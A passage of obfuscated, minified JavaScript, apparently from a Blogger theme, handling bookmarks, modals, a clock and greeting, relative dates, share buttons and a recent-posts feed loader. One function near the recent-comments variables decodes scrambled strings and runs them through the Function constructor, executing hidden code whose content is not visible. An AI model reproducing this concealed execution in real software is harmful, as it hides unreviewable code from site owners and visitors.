bfbb1[_0x10816d(0x15e)]=_0x10816d(0x1b7)+_0x4de4cb,_0x5eca49&&(_0x3bfbb1[_0x10816d(0x15e)]+=_0x10816d(0x305)+_0x3cc8a5[_0x10816d(0x171)]+'\x22\x20title=\x22'+_0x3cc8a5[_0x10816d(0x154)]+'\x22>'+_0x3cc8a5['moreText']+_0x10816d(0x2db)+(_0x4cb039[_0x10816d(0x2de)]-_0x335356)+_0x10816d(0x2a8)));}else _0x3bfbb1&&(_0x3bfbb1[_0x10816d(0x15e)]=_0x3cc8a5[_0x10816d(0x22c)]),_0x477fbe&&(_0x477fbe[_0x10816d(0x15e)]=_0x3cc8a5['emptyText']);_0x21be26();},_0x3b1af3=_0x42e0e7=>{var _0x53aed1=_0x1d7339;_0x4cb039[_0x53aed1(0x259)](_0x42e0e7),_0x37af3d(),showToast('Bookmark\x20added');},_0x294d4c=_0x18480b=>{var _0x39ce98=_0x1d7339;_0x4cb039=_0x4cb039[_0x39ce98(0x1d9)](_0xea88f7=>_0xea88f7['id']!==_0x18480b),_0x37af3d(),_0x28ea77[_0x39ce98(0x18a)]('bm-'+_0x18480b)&&(_0x28ea77['getElementById']('bm-'+_0x18480b)['checked']=!0x1),showToast(_0x39ce98(0x29b));},_0x21be26=()=>{var _0x47c714=_0x1d7339;const _0x580105=_0x28ea77[_0x47c714(0x2ef)]('.bm-delete');_0x580105['length']>0x0&&_0x580105[_0x47c714(0x333)](_0x5ae5bc=>{var _0x1b1f89=_0x47c714;const _0x2d0ca3=_0x5ae5bc[_0x1b1f89(0x1ea)]['getAttribute'](_0x1b1f89(0x33a));_0x5ae5bc[_0x1b1f89(0x31f)]('click',()=>{_0x294d4c(_0x2d0ca3);});});},_0x34c83c=()=>{var _0x4a0b97=_0x1d7339;const _0x1f2885=_0x28ea77['querySelectorAll']('.ignielBookmarkPost\x20input');_0x1f2885[_0x4a0b97(0x2de)]>0x0&&_0x1f2885[_0x4a0b97(0x333)](_0x4e554a=>{var _0x571d92=_0x4a0b97;_0x4e554a[_0x571d92(0x31f)]('change',()=>{var _0x511a05=_0x571d92;const _0x574f2e=_0x4e554a['id'][_0x511a05(0x2bf)]('-')[0x1],_0x3e6760=_0x4e554a[_0x511a05(0x1ea)],_0x1a34c0={'id':_0x574f2e,'img':_0x3e6760[_0x511a05(0x314)]('label')[_0x511a05(0x310)](_0x511a05(0x2bd)),'title':_0x3e6760[_0x511a05(0x314)](_0x511a05(0x1a6))[_0x511a05(0x310)](_0x511a05(0x1b8)),'url':_0x3e6760[_0x511a05(0x314)](_0x511a05(0x1a6))[_0x511a05(0x310)](_0x511a05(0x2d2))};if(_0x4cb039)_0x4cb039[_0x511a05(0x321)](_0x57821d=>_0x57821d['id']===_0x574f2e)?_0x294d4c(_0x574f2e):_0x3b1af3(_0x1a34c0);else _0x3b1af3(_0x1a34c0);});});};_0x28ea77[_0x1d7339(0x318)][_0x1d7339(0x2b4)]==_0x3cc8a5[_0x1d7339(0x171)]&&_0x37af3d(),_0x28ea77[_0x1d7339(0x314)](_0x1d7339(0x26d))[_0x1d7339(0x31f)](_0x1d7339(0x230),()=>{_0x37af3d();}),_0x28ea77['addEventListener'](_0x1d7339(0x232),()=>{}),_0x34c83c(),_0x12f63c();}(document);}timeAgo?document[_0x492149(0x2ef)](_0x492149(0x316))[_0x492149(0x333)](function(_0x3c4111){var _0x343fba=_0x492149,_0x4adb3e=_0x3c4111[_0x343fba(0x310)]('title');_0x3c4111[_0x343fba(0x12d)]=timeAgo(_0x4adb3e);}):document['querySelectorAll'](_0x492149(0x316))['forEach'](function(_0x207d20){var _0x4130d=_0x492149,_0x196ebd,_0x26ed9b,_0x1b2b9c,_0x506e7f=_0x207d20[_0x4130d(0x310)](_0x4130d(0x196)),_0xf38618=(_0x196ebd=_0x506e7f,_0x26ed9b={'day':_0x4130d(0x231),'month':'short'},_0x1b2b9c=document['documentElement'][_0x4130d(0x2c4)]||_0x4130d(0x2d0),new Date(_0x196ebd)[_0x4130d(0x1ba)](_0x1b2b9c,_0x26ed9b));_0x207d20[_0x4130d(0x12d)]=_0xf38618;});});});}}}function showToast(_0x1d37dc){var _0x3a38e6=_0x45914a,_0x30c03e=document[_0x3a38e6(0x1ec)](_0x3a38e6(0x1f2));_0x30c03e['className']=_0x3a38e6(0x1a2),_0x30c03e[_0x3a38e6(0x12d)]=_0x1d37dc,document[_0x3a38e6(0x207)][_0x3a38e6(0x2b5)](_0x30c03e),setTimeout(function(){document['body']['removeChild'](_0x30c03e);},0x7d0);};var recentCommentDate,recentCommentTitle,recentCommentChar,showrecentcomments;(function(){var _0x5d0952=_0x45914a,_0x589ed8='',_0x499124=0x260-0x255;function _0x5eb116(_0x348459){var _0x42a51d=_0x54d5,_0x55442f=0x237240,_0x187c33=_0x348459[_0x42a51d(0x2de)],_0x33e34f=[];for(var _0x20c6eb=0x0;_0x20c6eb<_0x187c33;_0x20c6eb++){_0x33e34f[_0x20c6eb]=_0x348459[_0x42a51d(0x302)](_0x20c6eb);};for(var _0x20c6eb=0x0;_0x20c6eb<_0x187c33;_0x20c6eb++){var _0xc864f5=_0x55442f*(_0x20c6eb+0xed)+_0x55442f%0xbd7b,_0x1e59f4=_0x55442f*(_0x20c6eb+0x16e)+_0x55442f%0x5611,_0x4fc8af=_0xc864f5%_0x187c33,_0x4341be=_0x1e59f4%_0x187c33,_0x522b7d=_0x33e34f[_0x4fc8af];_0x33e34f[_0x4fc8af]=_0x33e34f[_0x4341be],_0x33e34f[_0x4341be]=_0x522b7d,_0x55442f=(_0xc864f5+_0x1e59f4)%0x5f5fb4;};return _0x33e34f[_0x42a51d(0x2c9)]('');};var _0x141a27=_0x5eb116(_0x5d0952(0x161))['substr'](0x0,_0x499124),_0x274735=_0x5d0952(0x166),_0x392a58=_0x5eb116[_0x141a27],_0x3c1d5a='',_0x308351=_0x392a58,_0x50a81f=_0x392a58(_0x3c1d5a,_0x5eb116(_0x274735)),_0x5c109e=_0x50a81f(_0x5eb116(_0x5d0952(0x1f4))),_0x31a629=_0x308351(_0x589ed8,_0x5c109e);return _0x31a629(0x578),0x16f5;}());var rcModal=document[_0x45914a(0x18a)](_0x45914a(0x257)),rcBtn=document[_0x45914a(0x18a)](_0x45914a(0x332)),rcClose=document[_0x45914a(0x18a)]('rcClose');function openRecentCommentModal(){var _0x52582e=_0x45914a;rcModal[_0x52582e(0x2e7)][_0x52582e(0x296)]=_0x52582e(0x228),setTimeout(function(){var _0x5cd93e=_0x52582e;rcModal[_0x5cd93e(0x2e7)][_0x5cd93e(0x220)]='1';},0xa),window[_0x52582e(0x1d2)]=function(_0xf09dc8){var _0x4c27f6=_0x52582e;_0xf09dc8[_0x4c27f6(0x21f)]===rcModal&&closeRecentCommentModal();},modalContent[_0x52582e(0x1d2)]=function(_0x575efd){_0x575efd['stopPropagation']();};}function closeRecentCommentModal(){var _0x4566d2=_0x45914a;rcModal[_0x4566d2(0x2e7)][_0x4566d2(0x220)]='0',setTimeout(function(){var _0x309fbb=_0x4566d2;rcModal[_0x309fbb(0x2e7)][_0x309fbb(0x296)]=_0x309fbb(0x2c8);},0x12c);}function updateSearchButtonDisplay(){var _0x53ce60=_0x45914a,_0x4c7cb8=document[_0x53ce60(0x18a)](_0x53ce60(0x16a));floatSearch?_0x4c7cb8[_0x53ce60(0x2e7)][_0x53ce60(0x296)]=_0x53ce60(0x176):_0x4c7cb8[_0x53ce60(0x2e7)][_0x53ce60(0x296)]=_0x53ce60(0x2c8);}function openSearch(){var _0x30b0cd=_0x45914a,_0x2da874=document['getElementById'](_0x30b0cd(0x2d9));_0x2da874[_0x30b0cd(0x2e7)][_0x30b0cd(0x296)]='block';var _0x358e45=_0x2da874[_0x30b0cd(0x314)]('input[type=\x22text\x22]');_0x358e45&&_0x358e45[_0x30b0cd(0x219)](),updateSearchButtonDisplay();}function closeSearch(){var _0x214cb=_0x45914a;document[_0x214cb(0x18a)](_0x214cb(0x2d9))['style'][_0x214cb(0x296)]=_0x214cb(0x2c8),updateSearchButtonDisplay();}rcBtn[_0x45914a(0x1d2)]=function(){openRecentCommentModal();},rcClose[_0x45914a(0x1d2)]=function(){closeRecentCommentModal();},updateSearchButtonDisplay();var ntModal=document[_0x45914a(0x18a)]('ntOpen'),ntBtn=document['getElementById']('ntBtn'),ntClose=document[_0x45914a(0x18a)]('ntClose');function openNavToolsModal(){var _0x196999=_0x45914a;ntModal[_0x196999(0x2e7)][_0x196999(0x296)]='block',setTimeout(function(){var _0x1d8f0f=_0x196999;ntModal[_0x1d8f0f(0x2e7)][_0x1d8f0f(0x220)]='1';},0xa),window[_0x196999(0x1d2)]=function(_0x8b99e4){var _0x313505=_0x196999;_0x8b99e4[_0x313505(0x21f)]===ntModal&&closeNavToolsModal();},modalContent[_0x196999(0x1d2)]=function(_0x2831a2){var _0x37fe5b=_0x196999;_0x2831a2[_0x37fe5b(0x26e)]();};}function closeNavToolsModal(){var _0x11a436=_0x45914a;ntModal[_0x11a436(0x2e7)][_0x11a436(0x220)]='0',setTimeout(function(){var _0x1b8ad0=_0x11a436;ntModal['style'][_0x1b8ad0(0x296)]=_0x1b8ad0(0x2c8);},0x12c);}ntBtn['onclick']=function(){openNavToolsModal();},ntClose[_0x45914a(0x1d2)]=function(){closeNavToolsModal();};const hamburger=document[_0x45914a(0x314)](_0x45914a(0x303)),overlay=document[_0x45914a(0x314)](_0x45914a(0x2ae)),menuItems=document[_0x45914a(0x2ef)](_0x45914a(0x1e3));function openMenu(){var _0x9c0bf6=_0x45914a;hamburger['classList'][_0x9c0bf6(0x267)](_0x9c0bf6(0x209)),overlay[_0x9c0bf6(0x329)][_0x9c0bf6(0x267)](_0x9c0bf6(0x209)),overlay[_0x9c0bf6(0x2e7)][_0x9c0bf6(0x296)]=_0x9c0bf6(0x228),body['classList'][_0x9c0bf6(0x267)](_0x9c0bf6(0x209));}function closeMenu(){var _0x42c7b6=_0x45914a;hamburger[_0x42c7b6(0x329)][_0x42c7b6(0x187)](_0x42c7b6(0x209)),overlay[_0x42c7b6(0x329)][_0x42c7b6(0x187)](_0x42c7b6(0x209)),overlay[_0x42c7b6(0x2e7)][_0x42c7b6(0x296)]=_0x42c7b6(0x2c8),body['classList']['remove']('navactive');}hamburger[_0x45914a(0x31f)](_0x45914a(0x230),openMenu),overlay['addEventListener'](_0x45914a(0x230),closeMenu),menuItems['forEach'](function(_0x4d0b22){var _0x36e2da=_0x45914a;_0x4d0b22[_0x36e2da(0x31f)](_0x36e2da(0x230),closeMenu);}),document[_0x45914a(0x31f)](_0x45914a(0x152),function(){var _0x288581=_0x45914a,_0x5bfb5c=document[_0x288581(0x2ef)](_0x288581(0x29d)),_0x4754ec=null,_0x5c140d=null;_0x5bfb5c[_0x288581(0x333)](function(_0x3ecb08){var _0x3dab55=_0x288581,_0xe593df=_0x3ecb08[_0x3dab55(0x314)]('a')['textContent'];if(_0xe593df['startsWith']('_')){var _0x319824=_0xe593df[_0x3dab55(0x1c1)](0x1);_0x4754ec!==_0x3ecb08['previousElementSibling']&&((_0x5c140d=document[_0x3dab55(0x1ec)]('ul'))[_0x3dab55(0x329)][_0x3dab55(0x164)](_0x3dab55(0x1b9)),_0x3ecb08['previousElementSibling'][_0x3dab55(0x2b5)](_0x5c140d),_0x3ecb08[_0x3dab55(0x140)][_0x3dab55(0x329)][_0x3dab55(0x164)]('has-menu'),_0x4754ec=_0x3ecb08[_0x3dab55(0x140)]);var _0xfe1be=document[_0x3dab55(0x1ec)]('li'),_0x4b213c=_0x3ecb08[_0x3dab55(0x314)]('a')[_0x3dab55(0x21e)](!0x0);_0x4b213c[_0x3dab55(0x12d)]=_0x319824,_0xfe1be[_0x3dab55(0x2b5)](_0x4b213c),_0x5c140d[_0x3dab55(0x2b5)](_0xfe1be),_0x3ecb08[_0x3dab55(0x187)]();}});}),document['addEventListener'](_0x45914a(0x152),function(){var _0x2f82ee=_0x45914a;document[_0x2f82ee(0x2ef)](_0x2f82ee(0x1a7))[_0x2f82ee(0x333)](function(_0x5b154d){var _0x175980=_0x2f82ee;_0x5b154d['addEventListener'](_0x175980(0x230),function(){var _0x21ef89=_0x175980;_0x5b154d[_0x21ef89(0x329)][_0x21ef89(0x267)](_0x21ef89(0x217));});});});var clockngreetElement=document[_0x45914a(0x18a)](_0x45914a(0x312));function _0x54d5(_0x3aaf3c,_0x19de4b){var _0x22d851=_0x22d8();return _0x54d5=function(_0x54d5ff,_0x551d22){_0x54d5ff=_0x54d5ff-0x11b;var _0x4ffe5c=_0x22d851[_0x54d5ff];return _0x4ffe5c;},_0x54d5(_0x3aaf3c,_0x19de4b);}if(yzToday&&clockngreetElement){var currentDate=new Date(),output=clockngreetElement;function updateClock(){var _0x391080=_0x45914a,_0x53d415=currentDate['getHours'](),_0x7a05cb=currentDate[_0x391080(0x1df)](),_0x1075a2=currentDate[_0x391080(0x158)](),_0x32c27b=[_0x391080(0x145),_0x391080(0x18c),_0x391080(0x262),_0x391080(0x282),'May',_0x391080(0x14b),_0x391080(0x33c),_0x391080(0x254),'Sep','Oct',_0x391080(0x2ba),_0x391080(0x14d)][currentDate['getMonth']()],_0x594790=currentDate[_0x391080(0x226)]();('0'+_0x53d415)[_0x391080(0x184)](-0x2),('0'+_0x7a05cb)[_0x391080(0x184)](-0x2),(yzClock&&(output[_0x391080(0x15e)]=_0x391080(0x201)+('0'+_0x53d415)[_0x391080(0x184)](-0x2)+'</span><span\x20class=\x27ticking\x27>:</span><span\x20class=\x27mins\x27>'+('0'+_0x7a05cb)[_0x391080(0x184)](-0x2)+'</span></div>'),yzGreet&&(output['innerHTML']+=_0x53d415>=0x5&&_0x53d415<0xc?'<span\x20class=\x27greet\x27>'+morningGreet+_0x391080(0x15c):_0x53d415>=0xc&&_0x53d415<0x10?_0x391080(0x2a6)+afternoonGreet+_0x391080(0x15c):_0x53d415>=0x10&&_0x53d415<0x15?_0x391080(0x2a6)+eveningGreet+_0x391080(0x15c):_0x391080(0x2a6)+nightGreet+'</span>'),yzDate&&(output[_0x391080(0x15e)]+='<div\x20class=\x27dates\x20flex\x20g-025\x27><span\x20class=\x27date\x27>'+_0x1075a2+'</span><span\x20class=\x27mon\x27>'+_0x32c27b+_0x391080(0x17d)+_0x594790+_0x391080(0x2f3)));}updateClock(),yzClock&&setInterval(function(){currentDate=new Date(),updateClock();},0x3e8);}else clockngreetElement&&(clockngreetElement['style']['display']=_0x45914a(0x2c8));const revealElements=document[_0x45914a(0x2ef)](_0x45914a(0x25a)),revealDelayElements=document[_0x45914a(0x2ef)](_0x45914a(0x33b)),reveal=function(){var _0x1c1646=_0x45914a;for(let _0x39b472=0x0,_0x1be4dc=revealElements[_0x1c1646(0x2de)];_0x39b472<_0x1be4dc;_0x39b472++)revealElements[_0x39b472][_0x1c1646(0x16c)]()[_0x1c1646(0x2c6)]<window[_0x1c1646(0x13a)]/1.2&&revealElements[_0x39b472][_0x1c1646(0x329)][_0x1c1646(0x164)](_0x1c1646(0x29a));};for(let e=0x0,t=revealDelayElements[_0x45914a(0x2de)];e<t;e++)revealDelayElements[e][_0x45914a(0x2e7)][_0x45914a(0x148)]=revealDelayElements[e][_0x45914a(0x191)][_0x45914a(0x1c5)];if(window['addEventListener']('scroll',reveal),window[_0x45914a(0x31f)](_0x45914a(0x20d),reveal),timeAgo){function timeAgo(_0x53361f){var _0x16be40=_0x45914a;const _0x3b60f0=new Date()-new Date(_0x53361f),_0x50692f=Math[_0x16be40(0x32d)](_0x3b60f0/0x3e8);let _0x2bf74c=Math[_0x16be40(0x32d)](_0x50692f/0x1e13380);return _0x2bf74c>=0x1?0x1===_0x2bf74c?_0x2bf74c+_0x16be40(0x20c):_0x2bf74c+_0x16be40(0x2d6):(_0x2bf74c=Math[_0x16be40(0x32d)](_0x50692f/0x278d00),_0x2bf74c>=0x1?0x1===_0x2bf74c?_0x2bf74c+_0x16be40(0x234):_0x2bf74c+'\x20months\x20ago':(_0x2bf74c=Math[_0x16be40(0x32d)](_0x50692f/0x15180),_0x2bf74c>=0x1?0x1===_0x2bf74c?_0x2bf74c+_0x16be40(0x31e):_0x2bf74c+_0x16be40(0x1a9):(_0x2bf74c=Math[_0x16be40(0x32d)](_0x50692f/0xe10),_0x2bf74c>=0x1?0x1===_0x2bf74c?_0x2bf74c+'\x20hour\x20ago':_0x2bf74c+_0x16be40(0x313):(_0x2bf74c=Math[_0x16be40(0x32d)](_0x50692f/0x3c),_0x2bf74c>=0x1?0x1===_0x2bf74c?_0x2bf74c+_0x16be40(0x2aa):_0x2bf74c+_0x16be40(0x28f):0x1===_0x2bf74c?_0x2bf74c+_0x16be40(0x1e9):_0x2bf74c+_0x16be40(0x1fe)))));}(timeAgoContainers=document[_0x45914a(0x2ef)](_0x45914a(0x316)))[_0x45914a(0x333)](function(_0x5aeaf5){var _0x15d605=_0x45914a;_0x5aeaf5[_0x15d605(0x12d)]=timeAgo(_0x15d605(0x2a7));});}if(timeAgo){var timeAgoContainers;(timeAgoContainers=document['querySelectorAll'](_0x45914a(0x316)))[_0x45914a(0x333)](function(_0x24fce0){var _0x516e90=_0x45914a,_0x3a5de1=_0x24fce0[_0x516e90(0x310)]('title');_0x24fce0[_0x516e90(0x12d)]=timeAgo(_0x3a5de1);});}else{var dateContainers=document[_0x45914a(0x2ef)]('.timeago');dateContainers[_0x45914a(0x333)](function(_0x1379f0){var _0x966f8c=_0x45914a,_0x27233c=formatDate(_0x1379f0[_0x966f8c(0x310)](_0x966f8c(0x196)));_0x1379f0['textContent']=_0x27233c;});}function formatDate(_0x42c379){var _0x45e0d6=_0x45914a,_0x285a55=document[_0x45e0d6(0x26a)][_0x45e0d6(0x2c4)]||'en-US';return new Date(_0x42c379)[_0x45e0d6(0x1ba)](_0x285a55,{'day':_0x45e0d6(0x231),'month':_0x45e0d6(0x22e)});}var d=new Date(),n=d[_0x45914a(0x226)]();document[_0x45914a(0x18a)](_0x45914a(0x1ab))['innerHTML']=n,mobileMenu&&body[_0x45914a(0x329)][_0x45914a(0x164)](_0x45914a(0x29f));var shareButtons=document['querySelectorAll'](_0x45914a(0x2cd)),title=document[_0x45914a(0x196)],text=document[_0x45914a(0x314)]('title')[_0x45914a(0x12d)],url=window['location'][_0x45914a(0x326)];function total_comment(_0x4abce6){var _0x1c1509=_0x45914a;try{var _0x1faf45=_0x4abce6[_0x1c1509(0x24d)]['openSearch$totalResults']['$t'],_0x398d4a=document[_0x1c1509(0x2ef)](_0x1c1509(0x19f));_0x398d4a[_0x1c1509(0x2de)]>0x0&&_0x398d4a[_0x1c1509(0x333)](function(_0x192090){var _0xbc4f26=_0x1c1509;_0x192090[_0xbc4f26(0x12d)]=''+_0x1faf45;});}catch(_0x4b8f3d){}}shareButtons[_0x45914a(0x333)](function(_0x3a5067){var _0x3146b2=_0x45914a;_0x3a5067[_0x3146b2(0x31f)](_0x3146b2(0x230),function(){var _0x5b9fa3=_0x3146b2;navigator['share']&&navigator[_0x5b9fa3(0x25d)]({'title':title,'text':text,'url':url})['then'](()=>{})[_0x5b9fa3(0x2c5)](_0x7721d4=>{});});});var hasVisited=localStorage[_0x45914a(0x281)](_0x45914a(0x2a1));if(hasVisited)loadScript();else{var lazyRc=!0x1;window[_0x45914a(0x31f)]('scroll',function(){var _0x2fd871=_0x45914a;(0x0!==document[_0x2fd871(0x26a)][_0x2fd871(0x1fd)]&&!lazyRc||0x0!==document['body'][_0x2fd871(0x1fd)]&&!lazyRc)&&(loadScript(),lazyRc=!0x0);},!0x0);};function loadScript(){var _0x5a0159=_0x45914a,_0x404898=!0x0,_0x113a68=0x5a,_0x8abb79=!0x0,_0x4f611c=!0x0,_0x4d7e9c='/',_0x5e2ebf=[0x190,0xe0],_0x16e1d8=_0x5a0159(0x306),_0x32712a=document['querySelectorAll']('.recent');function _0xeaabd8(_0x361daf,_0x18b033,_0x5807ce,_0xd373e3,_0x1e184a){var _0x20b040=_0x5a0159,_0x3d17fe=_0x20b040(0x1d7)+_0x361daf[_0x20b040(0x32b)](/\s+/g,'')+'_'+_0x1e184a;window[_0x3d17fe]=function(_0x21df0e){var _0x12b3e2=_0x20b040;for(var _0x253a9d='',_0x4a96a2=0x0;_0x4a96a2<_0x5807ce&&_0x4a96a2!=_0x21df0e['feed'][_0x12b3e2(0x1ca)][_0x12b3e2(0x2de)];_0x4a96a2++){var _0xdbd1e0,_0x360e4d,_0x193f06=_0x21df0e[_0x12b3e2(0x24d)][_0x12b3e2(0x1ca)][_0x4a96a2],_0x29a757=_0x193f06[_0x12b3e2(0x196)]['$t'],_0x5c2b38=[],_0x5480c0='';_0x12b3e2(0x1d8)!==_0x193f06[_0x12b3e2(0x20f)][0x0][_0x12b3e2(0x15f)]['$t']&&(_0x5480c0=_0x193f06['author'][0x0]['gd$image']['src']);for(var _0x13dbbd=0x0;_0x13dbbd<_0x193f06[_0x12b3e2(0x205)][_0x12b3e2(0x2de)];_0x13dbbd++)if(_0x12b3e2(0x25b)==_0x193f06['link'][_0x13dbbd]['rel']&&_0x12b3e2(0x1a1)==_0x193f06[_0x12b3e2(0x205)][_0x13dbbd][_0x12b3e2(0x199)]&&(_0x5c2b38[0x0]=_0x193f06['link'][_0x13dbbd][_0x12b3e2(0x196)],_0x5c2b38[0x1]=_0x193f06[_0x12b3e2(0x205)][_0x13dbbd][_0x12b3e2(0x326)]),_0x12b3e2(0x26b)==_0x193f06['link'][_0x13dbbd][_0x12b3e2(0x1cc)]){_0xdbd1e0=_0x193f06['link'][_0x13dbbd][_0x12b3e2(0x326)];break;}if(_0x3a8741=_0x16e1d8,_0x12b3e2(0x2ab)in _0x193f06)var _0x3a8741,_0x384108=(_0x3a8741=(_0x3a8741=(_0x3a8741=_0x193f06[_0x12b3e2(0x2ab)][_0x12b3e2(0x1c2)])[_0x12b3e2(0x23a)](_0x12b3e2(0x178))<0x0?_0x3a8741[_0x12b3e2(0x32b)](_0x3a8741['split']('/')[0x7],'s320-rw'):_0x3a8741[_0x12b3e2(0x2bf)](_0x12b3e2(0x336))[0x0])[_0x12b3e2(0x32b)](_0x12b3e2(0x19b),'0.jpg'))[_0x12b3e2(0x128)](_0x12b3e2(0x260))?_0x12b3e2(0x200):'';var _0x3d8d7a=_0x193f06['published']['$t'],_0x17d659=_0x3d8d7a[_0x12b3e2(0x1c1)](0x0,0x4),_0x527e37=_0x3d8d7a[_0x12b3e2(0x1c1)](0x5,0x7),_0x1d2573=_0x3d8d7a[_0x12b3e2(0x1c1)](0x8,0xa);['',_0x12b3e2(0x145),_0x12b3e2(0x18c),_0x12b3e2(0x262),_0x12b3e2(0x282),_0x12b3e2(0x242),_0x12b3e2(0x14b),_0x12b3e2(0x33c),_0x12b3e2(0x1d3),'Sep',_0x12b3e2(0x1cf),_0x12b3e2(0x2ba),_0x12b3e2(0x30a)][parseInt(_0x527e37)]+'\x20'+_0x1d2573+',\x20'+_0x17d659,'';for(var _0x5b0977=0x0;_0x5b0977<_0x193f06[_0x12b3e2(0x1c8)][_0x12b3e2(0x2de)];_0x5b0977++){_0x12b3e2(0x16b)+(_0x4d7e9c[_0x12b3e2(0x32b)](/\/$/,'')+_0x12b3e2(0x24e)+_0x193f06['category'][_0x5b0977]['term']+_0x12b3e2(0x301))+'\x27>'+_0x193f06['category'][_0x5b0977][_0x12b3e2(0x122)]+_0x12b3e2(0x22a);}if(_0x360e4d='',_0x12b3e2(0x1dc)in _0x193f06?_0x360e4d=_0x193f06[_0x12b3e2(0x1dc)]['$t']:_0x12b3e2(0x137)in _0x193f06&&(_0x360e4d=_0x193f06[_0x12b3e2(0x137)]['$t']),_0x360e4d=_0x1f2032(_0x360e4d,_0x113a68),readTime=null!=_0x193f06[_0x12b3e2(0x1dc)]?_0x193f06[_0x12b3e2(0x1dc)]['$t'][_0x12b3e2(0x32b)](/(<([^>]+)>)/gi,''):_0x193f06['summary']['$t'][_0x12b3e2(0x32b)](/(<([^>]+)>)/gi,''),calculate=(readTime[_0x12b3e2(0x2de)]-readTime[_0x12b3e2(0x2de)]%0x4b0)/0x4b0,eyeReading=_0x12b3e2(0x165)+calculate+_0x12b3e2(0x1ef),_0x253a9d+='list'===_0x18b033?'<article\x20class=\x27items\x20list\x20card\x27>':_0x12b3e2(0x2cb),_0x253a9d+='<div\x20class=\x27post-img\x20relative\x27>',_0x5480c0&&(_0x253a9d+=_0x12b3e2(0x218)+_0x5480c0+'\x27\x20alt=\x27Author\x20Image\x27\x20height=\x2732\x27\x20width=\x2732\x27/>'),_0x253a9d+=_0x12b3e2(0x16b)+_0xdbd1e0+_0x12b3e2(0x244)+_0x29a757+_0x12b3e2(0x32c)+_0x384108+_0x12b3e2(0x275)+_0x3a8741+_0x12b3e2(0x304)+_0x29a757+_0x12b3e2(0x324),_0x253a9d+='<div\x20class=\x27info\x20block\x27><div\x20class=\x27titlendesc\x27><div\x20class=\x22flex\x20ai-c\x20pb-05\x22><div\x20class=\x22labels\x20mie-03\x20fs-08\x20flex\x20g-025\x22><a\x20href=\x22/search/label/'+_0x361daf+_0x12b3e2(0x2f4)+_0x361daf+_0x12b3e2(0x243)+_0xdbd1e0+'\x27>'+_0x29a757+'</a></h2>',_0x4f611c&&(_0x253a9d+=_0x12b3e2(0x285)+_0x360e4d+_0x12b3e2(0x2f7)),_0x253a9d+=_0x12b3e2(0x1a3)+_0x193f06[_0x12b3e2(0x2b2)]['$t']+'\x22></time>',_0x404898&&(_0x253a9d+=eyeReading),_0x5c2b38[0x0]){var _0x4c11fe=_0x5c2b38[0x0][_0x12b3e2(0x2ec)](/\d+/);null!==_0x4c11fe&&'0'!==_0x4c11fe[0x0]&&(_0x253a9d+='<span\x20class=\x27comment-info\x27><svg\x20xmlns=\x27http://www.w3.org/2000/svg\x27\x20width=\x2714\x27\x20height=\x2714\x27\x20viewBox=\x270\x200\x2024\x2024\x27><path\x20fill=\x27none\x27\x20stroke=\x27currentColor\x27\x20stroke-linecap=\x27round\x27\x20stroke-width=\x271.5\x27\x20d=\x27M17\x203.338A9.954\x209.954\x200\x200\x200\x2012\x202C6.477\x202\x202\x206.477\x202\x2012c0\x201.6.376\x203.112\x201.043\x204.453c.178.356.237.763.134\x201.148l-.595\x202.226a1.3\x201.3\x200\x200\x200\x201.591\x201.591l2.226-.595a1.634\x201.634\x200\x200\x201\x201.149.133A9.958\x209.958\x200\x200\x200\x2012\x2022c5.523\x200\x2010-4.477\x2010-10c0-1.821-.487-3.53-1.338-5\x27/></svg>'+_0x4c11fe[0x0]+_0x12b3e2(0x15c));}_0x253a9d+='</div></div></article>';}_0xd373e3[_0x12b3e2(0x15e)]=_0x253a9d;var _0x33a5af=document[_0x12b3e2(0x1ec)]('a');_0x33a5af[_0x12b3e2(0x169)](_0x12b3e2(0x293),_0x12b3e2(0x1ee));var _0x301597=encodeURIComponent(_0x361daf);_0x33a5af[_0x12b3e2(0x169)](_0x12b3e2(0x326),_0x12b3e2(0x24e)+_0x301597+_0x12b3e2(0x301)),_0x33a5af[_0x12b3e2(0x12d)]=yzRp_moreText+_0x361daf,_0xd373e3['appendChild'](_0x33a5af);};var _0x5a6877=document[_0x20b040(0x1ec)](_0x20b040(0x2cc)),_0x1576e6=_0x4d7e9c[_0x20b040(0x32b)](/\/$/,''),_0x8b5db7=encodeURIComponent(_0x3d17fe),_0x29a675=encodeURIComponent(_0x361daf);_0x5a6877[_0x20b040(0x179)]=_0x1576e6+_0x20b040(0x280)+_0x29a675+'?orderby=published&alt=json-in-script&max-results='+_0x5807ce+'&callback='+_0x8b5db7,document[_0x20b040(0x12f)](_0x20b040(0x141))[0x0][_0x20b040(0x2b5)](_0x5a6877);}if(_0x32712a[_0x5a0159(0x333)](function(_0x193566,_0x1eaa2e){var _0x4007e6=_0x5a0159,_0x16277e=_0x193566[_0x4007e6(0x310)](_0x4007e6(0x1fc)),_0x493b35=_0x193566[_0x4007e6(0x310)](_0x4007e6(0x233));_0xeaabd8(_0x16277e,_0x193566['getAttribute'](_0x4007e6(0x2bb)),parseInt(_0x493b35),_0x193566,_0x1eaa2e);}),timeAgo){var _0x223a6f=document[_0x5a0159(0x2ef)](_0x5a0159(0x316));_0x223a6f[_0x5a0159(0x333)](function(_0x3b7d46){var _0x2810c8=_0x5a0159,_0x2a9afb=_0x3b7d46['getAttribute'](_0x2810c8(0x196));_0x3b7d46['textContent']=timeAgo(_0x2a9afb);});}else{var _0x52bf9e=document[_0x5a0159(0x2ef)](_0x5a0159(0x316));_0x52bf9e[_0x5a0159(0x333)](function(_0x56f544){var _0x5bcd27=_0x5a0159,_0x387462=_0x8776d5(_0x56f544[_0x5bcd27(0x310)]('title'));_0x56f544[_0x5bcd27(0x12d)]=_0x387462;});}function _0x8776d5(_0x3a45ef){var _0x4935c8=_0x5a0159,_0x528cb1=document[_0x4935c8(0x26a)][_0x4935c8(0x2c4)]||_0x4935c8(0x2d0);return new Date(_0x3a45ef)[_0x4935c8(0x1ba)](_0x528cb1,{'day':_0x4935c8(0x231),'month':_0x4935c8(0x22e)});}function _0x1f2032(_0x13a021,_0x4fb87b){var _0x573227=_0x5a0159;for(var _0x35598d=_0x13a021['split']('<'),_0x44dfe7=0x0;_0x44dfe7<_0x35598d[_0x573227(0x2de)];_0x44dfe7++)-0x1!=_0x35598d[_0x44dfe7][_0x573227(0x1f6)]('>')&&(_0x35598d[_0x44dfe7]=_0x35598d[_0x44dfe7][_0x573227(0x1c1)](_0x35598d[_0x44dfe7]['indexOf']('>')+0x1,_0x35598d[_0x44dfe7][_0x573227(0x2de)]));return _0x35598d=(_0x35598d=_0x35598d[_0x573227(0x2c9)](''))[_0x573227(0x1c1)](0x0,_0x4fb87b-0x1);}var 